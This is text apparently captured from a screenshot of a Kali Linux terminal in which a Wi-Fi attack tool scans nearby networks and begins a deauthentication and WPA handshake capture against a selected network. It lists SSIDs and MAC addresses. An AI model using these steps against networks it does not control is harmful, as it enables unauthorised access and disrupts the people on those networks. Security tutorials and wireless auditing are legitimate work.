 root@kali: ~
File Edit View Search Terminal Help
1. wlan0 phy0 iwlwifi Intel Corporation Dual Band Wireless-A
C 3165 Plus Bluetooth (rev 99)
[+] enabling monitor mode on wlan0... enabled wlan0mon
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ---- ----- ---- ------
1 TechWiser 8 WPA 63db no 1
2 Batcave 11 WPA 46db no
3 Robin 9 WPA 36db yes
4 Krisons 11 WPA 30db yes 2
5 Manoj's Predator 6 WPA 24db no
6 HP-Print-CB-LaserJet ... 11 WPA 20db no
7 RK SURI 5 WPA 18db no
8 News paper 1 WPA 9db yes
9 Airtel-Hotspot-E8B5 6 WPA 8db yes
[+] select target(s) (1-9) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 5E:85:EB:5F:96:C0 (TechWiser)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool
[+] TechWiser (63db) WPA Handshake capture: Listening. (clients:0, deauth:14s,
[+] TechWiser (62db) WPA Handshake capture: Discovered new client: 78:4F:43:85:
99:B4